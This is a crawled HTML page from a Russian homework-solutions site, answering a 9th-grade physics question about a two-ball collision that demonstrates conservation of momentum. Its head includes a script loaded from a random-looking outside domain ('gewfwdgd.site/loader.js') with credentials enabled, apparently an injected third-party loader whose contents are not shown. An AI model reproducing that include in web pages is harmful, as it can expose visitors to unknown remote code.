

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/11699
body_size: 5492
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>4. Как ставился опыт, изображенный на рисунке 42, и о нем он свидетельствует?</title>
  <meta name="description" content="ГДЗ к 4. Как ставился опыт, изображенный на рисунке 42, и о нем он свидетельствует? (решение и ответ)"/>
  <meta name="keywords" content="Физика, 9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>4. Как ставился опыт, изображенный на рисунке 42, и о нем он свидетельствует?</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <a href="https://5terka.com/images/fiz9peryshkin/fiz9peryshkinuch-15.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz9peryshkin/fiz9peryshkinuch-15.png" style="width:371pt;height:271pt;"/></a><p>4. Опыт, изображенный на рисунке 42 учебника, проводится следующим образом. Берутся два шарика, подвешенные на нитях так, чтобы они касались друг друга. Один из шариков отклоняют на некоторый угол и отпускают. Шарик, достигнув своего прежнего положения, ударяется о второй и останавливается. При этом второй шарик отклоняется на тот же угол. Таким образом, при взаимодействии импульс первого шарика уменьшился на столько, на сколько увеличился импульс второго. Этот опыт подтверждает закон сохранения импульса.</p>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/gdz-po-fizike-za-9-klass-k-uchebniku-fizika-9-klass-a-v-peryshkin-e-m-gutnik" title="Перейти к оглавлению: Решебник по физике за 9 класс А.В.Перышкин, Е.М.Гутник" class='about__link'>
        <img src="/covers/fizika-9-klass-peryshkin-a-v-gutnik-e-m.jpg" alt="Решебник по физике за 9 класс А.В.Перышкин, Е.М.Гутник" />
    </a>
    <a href="/gdz-po-fizike-za-9-klass-k-uchebniku-fizika-9-klass-a-v-peryshkin-e-m-gutnik" title="Перейти к оглавлению: Решебник по физике за 9 класс А.В.Перышкин, Е.М.Гутник" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9 класс</a> (А.В.Перышкин, Е.М.Гутник, 2009 год),<br />
    задача <strong>№4</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-9-klass-a-v-peryshkin-e-m-gutnik-glava-i-zakony-vzaimodejstviya-i-dvizheniya-tel-21-impuls-tela-zakon-sohraneniya-impulsa-otvety-na-voprosy" class='about__link'>Глава I Законы взаимодействия и движения тел. §21. Импульс тела. Закон сохранения импульса. Ответы на вопросы</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/gdz-reshebnik-fizika-9-klass-peryshkin-gutnik-vse-primery" title="Все задачи решебника по физике за 9 кл. А.В.Перышкин, Е.М.Гутник" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/11698" title="Предыдущая: 3. Что принимают за единицу импульса?" class='prev-next__link'>&larr; 3. Что принимают за единицу импульса?</a></div><div class='col-lg-6 prev-next__column'><a href="/node/11700" title="Следующая: 5. Что означает утверждение о том. что несколько тел образуют замкнутую систему?" class='prev-next__link'>5. Что означает утверждение о том. что несколько тел образуют замкнутую систему? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5t"+"erka"+".c"+"om") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5t"+"erka"+".c"+"om'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OT-jbZzHwe6ozXhxoGNqnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142066403');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>